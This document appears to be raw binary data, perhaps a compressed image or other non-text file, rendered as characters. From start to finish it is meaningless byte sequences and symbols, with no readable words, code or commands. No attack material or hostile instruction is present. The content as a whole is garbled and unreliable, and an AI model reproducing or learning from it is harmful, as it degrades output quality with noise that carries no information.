��5�L�oW��gc�!EP��  X�� ^MMAӛP�V��dPC�P�� 9N��jԿѹ�G3��$��!�J�e��> .}�b�z� ��#ĝ��J�i�=�QըM����f�q��P͚צ�,^5lZ���ԘF���Hj���"�)���E�%1ۊ�a��b=XA���M9=b�`y$ ��gB�WG@�a����
-`DEJS�!������D$�A^�>[��y��YRr1i��@�2#����^�|# �kf���M"��C����0m3,��&!��\q楹��K�mk=�I���+�<��j즫1��g��5�p 6>21�|�&7�E6{���
 j B���f+��AN�0�ߍR,:�!�
��Br��${�;�C8>6h�/\��@:�)C,�� gT4�Q�8���V�Z���"1�8F�VgtwUHa�j�W�c�I٬P.q7�tvɀV�.�D�M+�A ����xEl��R�s�Q*xz:� �`x�7	Y�D��r�l�JœO��&�N��V�gbv}TL������(Z�F�8�t|��Ca
���3�;�x"�y�SUB��	�e)��	�Q[k-����.w���_j��7���p 0��s6h�01�7������� &0!ڸ�_��6���k?L9��6>���uc� �_ғ�</��wᗪ���x�".|��D!:�p��o�����P�n�)��o ����8|E`ÿ�� �"		�;@��{#$	��q�;��3��c2�B�x�opLX�(���HRc����ܢ��@�Ƀm(:8]huP�0%ʲ,ؑ�"ˣA���r-��T�%�c�;�0 ��0B!�踰Z;'$��b5ƛ;0+�*��9�a!�E����&�������:5œ
ry�.��$�����<ƠCt))1� x��+�'@ �?l�V��Uȗec=�C/�h;��`��G�2��r�������޳��n�/��P������3��>�q)ȁ�2�˶������)�s�h�I�9X�[�)*`���{�{���r8���?p۸��8�L��#�"
s¯+9&!	\㊹��
5�$itb�I#۲/ :�3�m0�m�&Fr���ʊ:ܩ%�襒�������;P������; ��T�3�鈈H;%���K�&���O�]��œ4~�AX�I�;�ə�[�f��B�G��ٻ���t��kC6�.��7�����:ܟ�<����?$�Y��AL=Ct�	�b��El�GtKh�I�Ć�2�+����*��������P� P�S���Dy(�>Vt���X�!Z�0+H!�#�`�ŧ�7�;?FȆ�<�q(+��3F�(fD�l������*���[�yI#�?6�*8"��4�0+:J�>�l�;r%&q��@��a�@��b�@��;���Gh,@���H�H��)hA��A����j�*�֚ș��� �+�K= U=�JQ���,E+�(@�б˸ΛO�L����m�@��4�<�e��&���!Ù�I�`��{Q���X�J¸J���� �0����)`[1`��؍	���PFl�yK)�=K�z65���(� �K� �Z�@<2P����1A���w@��x��%����C̜E�"�����K]��}c��l����8M9`M���MP��4ZX�lۼ/���2�[�R�?�~�S�ƌC��+q|�K��<r��H���聸q��9�*+�i5�����D��S��m��gm���T�^�A���ع:Yi	�*���	A P��v�v��	�_�S��EKHt�����K��$T�8��8'|UO���ǩ������-�����4Q�hl��)��liQwj<��p�.�	�x�C��QE�� �R /@�`��H��x  p�G�h�ٸ|R������ݫ�:���@4�([��`��\�x����5���8��Bx� �Sp�;ݡ����T�5�����A%?h��쀹� 'Ȇ�"H݄*8�ӌZ�[F�.� �T���2��\�0UO8UɕЭ������II��\}@��Q�8�H�g��h!VL�S��<�mX��]�g� hV(�0h���A�a�\��o-���1suȚP�+�+����yu�y��|UUT_T�F�@ �X���I�x.�$��L
�)� �0|�f��='�V����q<p��!����������Ȁ~�0��C���Yha���dD� F(%(�pRFk� +�R �(+P���Ҩ]��@!�{��� �:Y� 2(�ٚ6EK������0B�y���$X۝2��Ecړ[���l�*�� �E��:�۹��Ӵ�8�چ����� Մ�a��U�5zdI�����̪U>����A.����G��_7�dM��ڢ����N�d�lOe����d���nm`�OCS���+� ;�^�)��; S�%��h.����^U���3�s���IIF_�`!��s@���a�0�qXP~���ߤD���5��y�ا0ੌ.�5͐��>`�Y R
�u��,(�ֻ�U�ML���u� ��K ����ް&�� �'n�~9a�@��K�5e �"�x`�#�V�L&��'�b��7�M"��~S�1Ȇ��[�͆a�!���=M2�3>c3�ax�6�܌�Cȿ���<��<S0� � ��?�����!dC��-�\�e���#���vĄxf����b�I�k�:�Z�n(�M�dfuVQeRF:4������¥��U^	"`^����庑+�)���j��R"|e� �������dv��\]�{������m]��#X�K�-.\XD*�p~X�i��5祼؎�W���}Cz~��қ ����r���
�(�
��:@�X��d�	`���U����h@Z5���0[����oPH���
R�0ܑF�� Hi��`$��hbz�a@�b���(��؄l0�U�[��I�M3p��F��'�K]j�bci���S��OA�!؄�ބk� W}��nD���0��)�`B^ڣ"�@g8�\�e���܆
���!�4W����2(n�]$�V�D�e
"x@P�l���me��f^��_"����D�μ^�Wc�>��^
�@'�*]��1U]�9��&V�i�ǪP_=A�:�g ��b��<(؀�3gmI�h��}g��X�t�L��x�n��2���D�`3%��4�ۀ���i�FFI8M<8M��������.�w��Y� �U�%��xv蚑�1�q�鎒i������K��b�i�)����Hl_�=�[��q4v�5`ԃ�w��h�*�����%O0 S`/S�S@U}I!�?8�eǏ�~�l���S�o�=�պ���#�C��/k�L!�gz! �O��s$�T�iU9m�����	u�V賝��-������>��i��H!���t���˸lLU5��_9�]i&����ɽ�������{܀���m���[�)t
�~�V�X�&���5`v�F�+�љ1wh�C= x Қ
D��A� ���i����x �x��J�� �hw��a�%�dڻb��M%�o��wz���8�L��u@�L(y ��xb&x6)x��6F8��8ً��l����L�[:����w�Vap�A��X����&i H�p�B���"%�
O�y�Pj�S2�a�O� O�vx��'���+��	sǍa��@��O�>w��i��C�=���Z��"⑍)!B)pd� /\�|�&�I�.2@��<i�""�Pt�
�k�^GD�@�
�`�E��4�E)�-;{#�qP�[._�"e3g͞��0����I�>���.O$K
i�FPa3�a�/e��� <��⺯�2����S��J�2Z`Ϯ};��n���j �ȭNQ�{��#���~�>8�����ת@�\��c��qX����pE��q@6fs�@@+�d�!�9 � LH
T�A!�N�H��U�0��@��Aj�Cd�HƎ?�h��81bx D��d��P�ʈS �W.�"X^DK$$�<d�d�@F��&��@�9�B�w�i��z�ѧ�����i�Lfs�8:�A�L���������~q�s���_c�@C�&�@=��D�F�E׌0��`���I?`�)�Jƒ@SM7�T�?��Ca?-��P9XqQ�!CTSUE��q��~e�XH\p]����[o�5D\r!����rSF��0@ -45���uX�Km��W@`�O��DYc�m!E;���Vt�YdQ�"����I%��R���r���7�1�p;g�$扫\s�9`C�Lwu-\��vMCq�G�gCW�g�U�\�5{����|��g�}𡝟~�e�6X�A���$:����x�tP�n���!��@b6-B��)f�Ȍ4z��>�F�9�^#V\b�*V�����H6x�;Pf#��#���\.a*� d	@r�q���B����J��	yz�g�~:��.��8�NH��?4�(�u�?� ����:��,M���C�`�B�3�*�>�fc:���Z�` �� 2В��##@lN2c-+�hֳ�0�P�([��Ŕr�mE3R��
L �al�g��X�b.t�+B������x�%�CX��HD},C�K��p
>� �(�2C�+V�b�?jp�d�b�ʨ�v�1hL�p������Ek����6	\M����0	�!�;3�z�3	��96xҠ �b0miLێd�4ؠ,\��#0��d�<]����S6�Ǖd�%- ���?%�ۀ��7��?h��ʑwhh��G#�����`�5O�|��s1�笠#��3sP�p���II�E6��wBI�b��;.AD:��>up�	)�:x�� ��"�L�Ä���`T�z�˞��`H��-:�>Gq�Qeh�DJ>�9����?T)��j�@�1.� 1�� FĈZ��1 �<я p����.x��D������|P'HI����	R�*2˕�s�kB� {h�Q^i!������!�gŀ\�n�e �B�8��\����@;B9ad*T�f�HB+������	mV`G���5�2�Pj`  +XQ�r��D+��T����t���Nv�i�Qt�[�PR9�,�*W�\Y�l�<[|�V��-��!�X�7^ޣof�0W��/�C�($�U�w��D6��":����o~�0�U�t��z�9<�H�0�%r�$<وI�x')&U���Ξ���/+��0T	�u��9�������$
(T4 .0Ah0!��8�&��H̀R�MhUiB�`�D�*@���S4���� ��~��#��j�qca�&�"b;�H��щ����,�CXkֶt��7H(�>P�>��]uy��zD#1�aI����$2�B:�h�h�j���H1���>�)g:v��4�Y`D�_���*f���
�����@�k�ȯ�9e�$)!>�֒�iڲ�s�]����ь�\��ڹ�N+�6�Ň��[-�K���廻P�d^�����ko3X��~O
����};�*��G5R'����#(� �̀�=0�PR����ٸ,������@RЁ���F��rz7��p �d�P1&����8�Bz�}|������".��ǀ&Pf��=�#�a���HK������IP,��6#v�bL
��o@��]NYʅ&!�yg��z8��ծ��+]�h��P��8dW���`�+6@EU3��7��:��I�	�1�9#�*��m���EE^bOp�5&��Hb#�`�+w_@���<�F��IN$�����5Ao�\�={�Q��t����];N#��m��2���6~�oK���\٥�^���B}���W8cr`rk �x�K���;Q�IՀ6ŀ���7)	���<��,\�L �PC����yQ ���`	24�̑`� �QȄ��	�`옠�؞�܋�X&I$���߄4ʣX
��FMȐ5A�)��]Iӽ��l��J ��)\�)��j����J��0S%K��:tPP�Y�	�Q��a�BA!9L�^�\�������P[}����]ŅZ�U^��W0ڣ�ġ"�_a@�A:`�7�];@Ā�i�N�P�� @����镑?���YA5���Tl����K@�.��Xx(�+@
V��mn�$UR�)�&5�v`�yRn��$�r4�1��Y�u��|�G7f�8��w�[	��0�_�� ���A6�0��lȄ��=�#��(����*$	L�
 � 8�4�x����d���  �=���`�@��
� �툏G� �O�ɞ�1�`�X�"4�T�GYX}u��ћ��N�d�|�!�p�; ��<�ME	�A�����hل�.\PքM��Fi9��NF(EØRx 9��F�^���[��Y�U�\ԕ�e��$�!�^!"X,^X<"X� �%��		ft�b��PH\A�Q�g� #�B��̌m��I�F{t�T�����"�Zt�U�<�!�%Q�u4�8�ӈ �(�l5V#�p[�e��{(�t��Δ[��w��A��.� �C$@6���XXw�ȉ��>l�:�c>�g䐂1I�"`���g� $�d��BCR���;�C�֓�<�0!��O�\�Q	�0������DÆ�\�t*B�@(pJ(0Ɏ���Ѥ���-� BP��Pb�PT�qLNAY� �����DSy���Y@UNl�V�Y�xF��YPIg$L�U�Z�K[��[��I�]̥]�E�f�^�]"^`�)��`� &���Bb]��0ł ���?��6eh\�*d�j�^�բT� ���T+��kǥ_��Cmަ�mRn>_oZ*0n8@t	g�p�r��5~_�}�6nc��ڜ��tV�A��'�;>ΉLx�1�܄���@	pg�8O�¼I�˙�f�=T�� ��DA� � :M���~:��H�;M�*d��̓A
 {� �$���\Mb�	t�	*�Iʠ������Kf�-@�����X�B� �w]�O��A$�|���������
啸�?\��$��S��TI�ņ��Z��
`��ٲd%��n%N)�aճ8Ș�iUd�[��Y�Bv���ͥ]���
�Z��� "�>���i�@�1\A�]	�&T� a��E�
��g~fl��ju�j ��X('0�G/���m=�1�V�%cuX&)co
*����h��e��'r��ٜ�=�~�n�c	�LH��0����Xw6 I�|³+0ANMVH���c�L�8�(�99\� }�)l�*`K9�N�L �b�;��Az܈x� ���ؕ @�� |�A��
��;ԗ�u��c;�`��j(�r��6쑀h&�:�F9�	�A��;r�	T�����-��t�P�0��,���)�P�H��M<��,�'��U>U�ބ�!�
H)�/�}P�DK�*�@�(i A��U���k�e�m�^xm^����%_�� ��io���^Ab�3�Dc��8l	�^)�H���+����ޢ
�n��W�@�VA=(nl��Җn<C�-^Y2*��92�6�� �I�$�$Rz�F/�*�f�n��M�)gv�*,�cڼ�t��8��P�4����p �N�fC �N+؃B��X��w��8��T 8\��@�gA"I�	��Ǝ񲨿&��`6��B�l6����Ɓ;�`���.���JҠ�@��e@!$A@� <?J�q,�Av���������A,{U����|����@TUc�N��@$����
 )�X�.B"iM��Mp��@�m���Q��$L(؝��NH�]|@7xik�V@q������ⅽ�^���ΡU�K_����ڂE8lC0��`��(@A����hh��|%jE�Ҹt��q�6�B�9 AY�_prq8�zD�q�m&�#�f1X�o��	dC6Ut��
�p�.s��&6^�����̇���~�����^��S����Nj�c��H�T�8��R�|Ds4�RlB�\N�s������뜜	ZX,���2\"O6��N�dt��$�H�^�dTޠw�2�B �8�A0�?)��8�H�d����Y�$�;�A��F/AGGw��� I��l��"S��K�*�į�4�`���XFN|%W��h�A\�A-uޭ����B5U��Tg��. �������Lu�V�΀u3؁|��DK�=w���}L��|��@xG.��tC7܌X��V�ϰ�`��0���6_u`G�;���@��Io1�����.�vߞ��+-����+�����n!��j��gn'
����ע�����4B�VdL�4��8XN������z��$)��,���_�����ɉ�	�7=�n�=w�5z,�0C�w3�@҂����;�����!���M�c �c|ЙySi�L��~aM���TmE��C�0IKN��&��`��HG�7����K������慎�ˎ��%wW��"6�!�q8��DA/-�	I��gC�8i��l���5���Wl��8�z��G̿�0�1Pb�&�b��.�7x��C�$��i�nx�s �'[�vg��u�_~��h�uԿ�u"�*0�}��jKk2oz�c6�[5��<�x�X!��%����{���nN���z�뽨� �zDz�
N��H𬏤�1��t;JB{}�`<���A���G�=-��A�=<���������S�4�{xd�����~�:�0�/K��,���E����y8b�,������P[q��{-]�������L5�Ju����&9�C5�9�5P<��A0�1�-�&8���|��G�T ,@nl��G8<"�<@xɓf A�Аf��8e#��G�����J1�26�h�BH�$[��ń-Mp4��ADB�̉-DO�!j PQ�Gm=b@a��N�jh*ujU�OB-Q"�1bd;A�J�lgѦU{�:�Nd;�lܶd��%K��Z�x�ͦ�&��+�]RqW!� �1�)R���Ҽ�eR�9k�L�C��N�ہtk�~d��-^k3f~�vr;��<x0gv6'��;��ys�NN,w���q�t�)�q������h�.A�5�c��}{�K���1?L�v�� �`��[�QC@5ȸ���o�~v�a��!���BAV�o6��>�ɯ?�����@%�-@ŊP@Pʸ�Il�Q�2ve�}B�!�	!�L��(�$�4�I)�hr�ʣ�ap8%�����S@�  j�H��f��&
��¯��`$�
�̳cc�mTP�5��4mT!��T�)l���4��#(@
�(>IԒd�%&(�85$(�"�#�*j'J]u�'��J"��B��_uR����*�r�ئ�����ث�9�Z;��h �{|�f����ㇸ�rb����Z��&2��� ��HAm�&`�Z{Т�3��x�� �S���pM���0��k{����R"
�L`̺�H�'~�綑I�ع���"Z��%���k7�1���� Xb�����rO�׃�%���-J�/@5ڱ�
 c0�@�vp�1N�!D9��CzQ�-���;��W4Q���G��1�!�D�J$���)7RJ(�<�J,�c����4��mJa�;���`�=@�P���M���� &�p�1T��<PEe4�4����SN�"�G\�H��@u$��X�SU%��odh5ץ~��)��IW���5�X!��ب�B�*c�j����1�Х����s���������l���Ee���!�@��A����U�l�@1��T6�A�����g�UB�Y��*!	�qKP�6�A�k�R.Z��\�ɡ⑮lB8.PB��s�#�-0k�#�qd�9�͐��xDQ	s@�x���Dd�.���C4�9(Bڂ� ���Qj=�B;b�!=:hz����6"���z�Є�������p&b2ĀQ�� Q!H��#��6#��p�\�Pi�&q���w��Y.�#�&�R��M�Q�/��9I��t]1������Ǹ@�U�,jw�:B��`1"��������)�$�,	V��D$����0E(>�������W�3�������oY�
���P�{�X!J3���>�� ��F:��-fq���Tb��� �	��2�A�`tP�����~�BR�E��Yc����E-�,a?'X`0����ô@�]g��L1�)�et�h(
q����e-������~N�W;@�ܔF,h��+j����GdYβ4�q�2l�ж��R�����փ��G�C�$����mo���͒M��t'*P�)�d*S�I:=���?�PC �I��-H�-e)\'Q	Jn,��$-����9,��\a����/K򦒬��h2�`�k��iJ�P�C!JK���x'�#�)�
^C�rK�YJ��Z�H8u=g\wHg��)���=@	H� Ϟ�{��g>�_��ʟ��R��MEYU���O����O� �F��� �"� �:����L1\���G��q�esA�𒍆�eu�iQ/Q����g�E+Z�o�&.M�D+f�Y�a] ��Ձ�,�,*�iD62��<Il"%vwD٨}����=�F�N��$:6�X�^���2�/:�{
!�����ٷq�>�=[���VH�q�O���D�Ý;��
D@�^���	�U�&� �#��
.I��Z�Ur\)}�7�=;�H:��w\�f;�J�0c�r_��)`���6���-�Ɣ����u�CS��1oS���{��^�4JXa�BH�}�R��Z���S(�^0��^��$�$�
�i<���UO,�����{�����_���*���%  4�v^�D�L�, �.j@�@�=����ħ�-u(D#XJ�֌T��	� ���
0�*Ԁ�,�2������{���`,a� 䝬 ��e��@�,�5
��I�<G��B��y�O>\>+s�r�&�Љ����H�W�ЅFƥ�#X���MPdK��M�����h�{ʖ:��^��Ҏ��� ��'嗉��G���ksp�����P�	r�I�M�o��S7��W�M��Ica�R-��������!6Ģ# &�D��࠼�uL��!R �⽮��
�"ER��x��x�g�.E�>❜��>Б� F�MD��n-�"N��p��n�VL��`��vE�<� ��}j���*tN t.� �.���Ȉ��~(*�.� ��[�`/�(�Jf?/��j�������;��,�r� �`<��`;�0�alT`���6 �!��g>-�������1�҅�e5lH�h�b��: .F:B�Ҍc3b&� ��ΐ�^PO�tfA��k��"+�t/itoC4D��#m� D	����L�lD�O���������B V�0�B0a�  &AH�-o�-���ڸ�������۠��pb��Lzb  % ��d ��Q��q ��u�u���`�	RR.�*LL�RpA#V�S����m� #3)�N��D�%��Z�RħQ.'je%Y�Vt��pP�~xx�&KlYHL�P,X�jl|�:�B[h#ɲ!���Z�f#�e��b�"�^l���((.����2ȅ&��`�؎��#,ެʠ�OT ���&�x�a�h�n��vC�|C-r
0��4L��#]ܡ�H.J��*�f�!|�9�*]�`��	�3a�V�C$�4rl��H�*�8�]���ap�Qk�F������O�m�e�T�gF�בJ�q��ۜ��Ƒ9��9ɯ�PI��d&AL���z��! �Q��O����ϼ� ��l������K'p>m"e��6�R�ITDk#g�#WD��X��]pJ�%eŞR�'jP�|&�b)0T��ڇ}f�)tRU�����|��-ƨ���d� 61Ɣ�	�2�>�1�p���B�T&a�2� (c�e0�.}�`�aX� �-S����خ�5�01�"Ͷ�K��h�>!���:N`�8/��B(�f��(JM�Mkn����e� gA56���,ڀ3W�v���
IC6M
�&D!� i,�������?D�@� @k�6�7˄us7A��O��mD 
� �` R����J��9�H��H�/q����F:�-�Vi�DLh�`` �d8��Z��<�dM\��`��x�!cRRx%�����*2�.��8��T��$�\��A�g�l�0!��N��d.V�3CA�C
��x�PD3�L�N�r**]���@)e�r��8��Dvd!���"-�L	r� �����2�B	Vje<#.| T@ ��΂r��4�c5Hj�2�� /2��c�4�sc:�g&j-��e�¯R�F��;�f�4� �c9�j	&��~���Q��A�FQ�FBp��*U��B(���C*��?DF"�����T�1UU�U)w7{s` s�/s����g�tK�K���t!�W�r��9�sI��k��� &�p� v	[�[���̋L!M���G�x�������dw�+S,�G�0	F*$�|�@�%DyH_7 |����' V��)&?�`�e�
Q�J�h�2@�(Z��`���AƠ� [4(����`z�ƨ:��&`�T�f���HIAb��t�1�t��D4 &Sh��26��H#C7��5��-X#6t@r�j�B.��e�Ͱ��
��P1S-�����v.<qc�B��AZ4�C�i�kX��C$�(d�L�p[��!X�T!U[ur+7��o��	�t��Fwڤ�uau�v�`usX�������Xy���P؀�q<�O CGMسZ�����Nn
.P�U� <�V�V�B�><���A�G�S�K�5���}'�$w��,4���"�~V� X`�����`�-^�.����}Ɓ�CǢ�0�%�e�Or����
0<c7���f�p�2@k@ (�J`��(-�*���F���rd�4��5�,.!x�-�;l�	�8\<�� �G���:�2����M8�hZ��n��CXo�[��w����k?P��`T� РqY���UUuU���)�� ��&���HY����:PR�uO7���ڮ���az�P�m�<��CgO�����0�(�5`�%{�����dY�Z�>� �W�nAv�I"&��^�չ���L�A��}I��}5�W�1tC�~�y�6A¢�����.�®d;/��~;��;/:c/B�G����/VA 6�� �j�-F�v�2��TXDKS/�n��fH�G�h�5�", �f����$�/T��[B�k�t��C.��,��2Sz0�(�r�����>v��@n�5�]OB��i��?T�Ы�����T�:�y���U���e��z���I	�bi9W7���m\P���q��OIt'܎�F �����~���kw�%)�"z�y.%/LB�VĤ��R�U$*kk@��f<Cʜ� {V�%tA9�q�&��\����}ߗ�V�;)�7���r2�u�e~�� �� H�z�-r4�!�S�ƴR}&�g`
q.��	h��I�a����{�� ���BA�jHk��ϛ���p�\���@�@�̣0��|F:��,rl��{��j�rTf���1���V�!4�c*U�|���3ܰˍHdm�������
�6o3r��ت�����7�(�V��G��tYW�����t{�qN	��W�K�=�Z�Wt�� �o�R^p���z]9}���!R�{Z��o�jd�ju�1�@C����"���d�M^}�紕�%׷_aN���d2��GtR_N�4��g��Al�8�\z��%���eZ����^�b����$�~���H���^]U=�,a|j-CbjH�fX7��k�ה�r@2�' c���H�銢��dG�� -���(ˬ[����#����5�����<�]��Č�`�.ܨM`
.�T�}�A�N5����=�Es1�&!�df$G����m�uk�ƕ�۬$�">F r�6�<�x���J�e�f�$+��!"�K?�S��s�6  ���`�+H�
C��Ç����&����0!��� ��²e��B��M�5e�t��3�4w�JT�H ]j��R��Jʶƌ�lX�����B5��5��l_���B��V鰥c��ݻw�P!u"۠V,`��M��l'H��[V�V�����-R�3cvr5�FQ,A��ti ��tAD/[R����,�e�Њ�����%MP���ᇝt�Uؖ�[Xiu�<�0���ޮ|y�%�c	@��;8��d	����@x���;��~��`}��G`?+��?|�=� E�`a-�X����l�͇�\ b� ��M�(�xb�,�H��0Eܐ�6%� J;
ᣏH,d��i�H&�ǒB
)C ��@"� ���L�#L�A0v#f�v�if�3�^a����6�9��8����x��Q����d4Q~9tC����т����SP��0 AJ!���J�⤓���:S��5�PE55SJ9%�R�jZe���0�
X`��W���8콐��V�R��v���o�-��:Fd��Z��&ǳr)F�|҄-���ʰ`�s�axСپN�k�*Q�&�{�]��k�1���5��kn�QFgXb�-�8l�kW�0r��Q�0I�p��Mwm٤�lM�Q��6S&�z�v��x�!t'P���m�70 Y��4~Nﷃ z�A�Pߗ�
���ZР&�`@�r�!�l��6�%��6��m7�s��1��I�KiΎ�)$M*���JF)��O>	Ï�[�� X���^�2����N&�l�� 6��g�~�����)���A� ä�4�A?2DB����C$T$�	�Xj�krj��^�4�J7�S����=P�g
T 4u�Q�>Ek�i�&@!�RHX��I+��b���X�j�%\'l �|s�P!f ]�2L@ �[}��`�Bq	U� �H�-��}���iH��% f�YY�R� 4�*9�Ƹ��vݣ�pX<����l8���tx��� ]�ðr��u�k�K��
)~�'�N=�9t �@�y(��M0㨡;�c���G��
�� ?�'?�H���6�aB#gQ��v�Y�m"��[��v��yr��|�6��!� ��� 
�Y	��$�d��Z&�J��Ҕ*7�%��"�`� F0�g�a�4�q/ ��1FG�)M~�!#�\��ms ��f6M@8�`�H	n��0�ӝނ�a�v�Ƌ�BDq�J�c!9I� g� $����w�Uq�{�랫tR�X}��U�B�#\�~)�_+��Ǥ�^V4H�`%��WgJӚ&�뢠	U ��%�8��۠
U��,P�d�hԗ�ys ��p	qЁV���א����� �z�:���pjl�!	Le6n�q�h�l�,��"X��u�%+_h���F�ta�M�b	ۗ:�+@��XK,!:F[N_n���� Q��O�ŵ��3�|�����=(
PA$1ٶڶ���$�pD�O���/"�VPS
IJ�l��<5$#����k���k$��ҕV�� D�
T@��81G0 6������@��Mk�����{"���-E~�Pw�@@����P��-���	&R�)�	9�^q	��I`���FOʧ*Vi�{���EG\+[��VK	Ma��� �z��KJR��:�`�K��VƁ62MIQ�\� ��Jɤ��T	� �2�SH�0+�*m���Ec�vf3-��0�K_���P��NXp�X`7\"n�qB#� �H��`�P� XV�T� ��A�V�v%��.Oih��ag�q�f��Du�Z����GCH�e-�Ć
2�@�XQni�7LVR�ą�3=I����풺����)n�ҕ�m�s�4]O�A�6�qy���r�<F,`�O# �8�x�ًg<��&pW6(�
2�F�y��C�u�7��(�-ʿ�Cnp�ׇA`������~�cFҋpA'��l@&v	6*��U�|ehOBL>X	EĲJ_S0j���T � ��g���"�%��Դ��[=��~pS�:��P�z"��X�ʌ@��N��8�]� a`Lqe{`��2)D�Ew�_x4��Np�:�&����.�`����M_>a��L9��rܢ�L������6�b�������N�MV�1B���Kh�u>]��'>%8���5�d?�f5�� O�z�=V��) a�����ll���n~p���_���ㆈz��W6�HH�6sş8��2���0�
  ߐ���P��������͋��Ww���s_�-���SZ	�)a$p��p��� qg  aa��m��q!A'�*�=,؂&�r�2bOaQ�(FsU4�x�s>tA�?C���u�I' �@-efԄu�dU�SX�u�a-Xv�Pu f��v��v~Qh��,8�/X!w��v�w�-.�1��0f U0�wED�QW�zg2<S��9�s� YAp�  s y�ph��yW� Ϣ�Ph���y����z�!/�F��NR��NꠊA �H��(�k��Z�H��5�lȗl�W} �k��#m2\w#}qS"�X}(�7p=2~�Cm��J̅��cݖ]��CL�
�~= �w��W�;2���Q��� �H��
��N�	O�2<��_��p�N
�O�!�Lӓq�BP�� bu
,hr�r-�=�3b;a�2�Q3H+T�bW�0c5&t��I�`8<0d@`��3V<ٓ>9_�� Q( ��e�P�_�E���X�N�vt��R�@B&� �b�� 07��C
WQ4l�w�k0-f�W1I�a�	"�jwx4 ?)��G�GA����W���X�X������������#t@u����zKPa����5��_��{��R��� �XH�����'S0ؗ}�J��|z�|�4 4�[�ƌ�)I
��Y�|S!E��&R82]��m�e㧍N�m�4��=�~�
(��y_x��Y�]���DP`Z�$
G�2��(��_��p��`�� 
#1P%�q�\���b�ZJQ9�Dёz���S�6Y�W�?�-y	SXM
��T�@ �@_��cd4,c.*����'�u�B~�x`?p�1��Q2��d ,`��zZ���AF�q_�p�-i�	��F3��� 2�QtݱJ��4���`		��	 ��(0��hA�a�]���ɧ�F�9B�0����1��N���^�z���N�Z�j�����!60	'�l7��xl���է"&Q ����7�h�ks��
��|c҉K�y8V�)��K�׍�%\BL� R�~�_�h��H���x�Э��p���<P���*��������e;�o- �S�S^�t�!x��C���S�����3��b�[�%��"�>�¡!�W)	t+�?#ڒbq s�D�Q��5
)��'��;ee_�N��� ԣZFs�Y�hb�
����@Q�3 �.r�
?6��&itǄh!M��I?j�T��d�}��Ep	DSi�p|�sjY3��w���Z�i����a��y�|Z���F�	��Qj����������a����$5�թ� 
�N���P^`m9�[�P�I����87�����θ��6�T���5R#��m��}B�#Ƭ�x~Qn�9	#@� ����@�߀������	�p�!�&;"���J�3	�K`��	# "q�[b� ��$�DP���mi0#^@}�Php �U ���G�[�-H�����E�Q�2sL�j�s��2��;t#JB$4F��#�Pz?F%/j@ j�
V`d�,,/*���@�	U f0����E(:�N�	b��?A[B�
E�d�4�wX�R�
E�:��BF!E�eQ��C<@W ���WW8ls�� Jc��٧����z�r{�o�K0�:��N��G�����!���j��	�j a`�$��@���J��"�*�ևI�@�^0 ���7�ʫ��!���8$Or9��I�Y��}ٸ�U�ڕ�4	���`�Z6 X�Ƌ���<p�6p�G��\"̹Ab �� u�G�8�km
���L�9�c^���͈���{�����| U���a���Ds	�����#vA98e,�b z�-9�;�� ����ְ�+��,ZMZ]@�5�:|]�k���d,�u�� V6#,_��?<��}EbAu��pį�s�iAh�&y�)y u?0�9�F0c>��p�dPT/�W� �p	rZj��g\I��{��~�yr�i�9|��j���{����$Z�	H	�{�שz��k���De ��S$���8¹����x}9����ء,�$���i9�h�k��̰|�����Ի���# ������6@!`� ���� ��۷-��sB�I� ܹ��\ن� ��վ�<�F��y���k�	8 �
��n������ݕ� nr��h�
P=/a�� ��|�j����,�#Kc�tݒ�s�b�5 	]���9Z���W�Ny? dSY�/@B;�5J?`�, �-��,=�Hd�L
 ��K;�nt��sd�>��M�P?#E5/���9`����4�W4 sZ�I�hp�y֛�d=�d��km�5���_����{ě�{�(��	� X�N�y��̯�h���،�k�e��I�mI���]��K��zBP$� ~�G�sӹ�v��m���Kة�X2�0�~�	ۧ ۭm��˯�p|E ��-�ýl�f��3���\���������)ݐ���h ��:����[_0h�� :����q���Mr�,���ߊ��#e�����0R�1WP�W@�6ws�����	N0� �P)�[t�
 �<�ŭ��4�s���n���u?�r�����F��	�c:�.=���(��<�?�=�|?<`9 �9H,��Py�yU|:�R.�bm�2o倛���N[���;XZ����G[#���Ȟ��� �@(��7lɈ=��@穎����UZ��j�n���X�Gb%��7����)��y����f��P�n {����!�����"r����v���檤;��}J׆$�mذ~ ��0P	n����ٝ���� ���^ �����[��\bN�S��3�":�#eJE�c@�����n�67j�	@Їr�S3-�ٳFpu7�s�W�`���V�A���?>���o	��hK��N2!��?�O�s[�b'T�>.�=Nd �x�Ƞ(�
"���:� H�h�E�U<���Ō!A�	��I�K��A"�K�/E��%�,=	����Ǝ�Aw���I�.O+|}I�
���e�H�b����6�� [��Y�iՂ ���䚥�V��x���v�"E>\@r+�mt�\(S�7�0� ����d$Ch��yĈI�-���S�U���ܤФE�1 ԇ"���ͽ{��Ɛg���W�n/_>��Ά��r Ձ�;���w����Ġ�4����}{��ɟO��}4�/�p�B0��V
,�K�Q0r0�cB1j�A T�` :���1�PC20��lRTq�:ܰ%�P.i�2Q s�Q�	ZQ��
��C"�����@(��RZ�'-I� ��
��2HR��	����.��0�P�F4�,h+�  �(�B�I#�8"iϏ %�I����op�!��ɦ���I)O*]A(���]X�'Q�J*0 �ô⪫�ZM���bm�U�լ���uW��*0�0#�V�"늲���,������J3�>ت=�jEk��2�P�[o��m\���ط��¸sх˪�����@�*@���C�� x��?`��:�@��B@�>�"�X�#T�o���{�����B2 d�+$�Д�wQ��� CM"9���:ni�Ec��Up�h��qC�����#��Y ����B��263�r�,�L���&�KE������!��t���;�$h @ox���$=+	��pA�6t	w��G�K_�f&�`r�I�g�0�IӤ�Hjs�~��Iy�C�)&��֭�r5�������f� .l��\���m~�!�=V�ڒ̭°��0���v��B���^���[��φ�X`��\�;V+��e�!��>�y��>�#�p�9n��;��v@�A�pCz@���ML���~,���-�c#P�F֊��n)S	���II�&< U\"h3�*�43���:���&$IjD��Bbp��e Sz[׾�%���l_������y�lh*�����ݩ��#bƈ��+\C�F=%Nq!qG��|B���2��4W�L�$'+�RV �҅*��GK� �G�6�KժX5;�1�,��d�j绾�Ex|A�[��n�+�~������|[�Ö$�wK�ɲ6��.��K}���Z���e~��%[v�̫�^����G�T� U`F�@p�n`FP�8�ad'�sA ��0B< %H�jE��
UhB��� ��m�k@`�
��	h ��!�ZA U!��&rh4�G�a�vR"i�ڔ2���JqK����	lYB[��F6I��AC��'b�3��^SH	|�0�-dD�K��R5"[����Z����%7h
�b�v8&�k�'�L)j(�L
"�
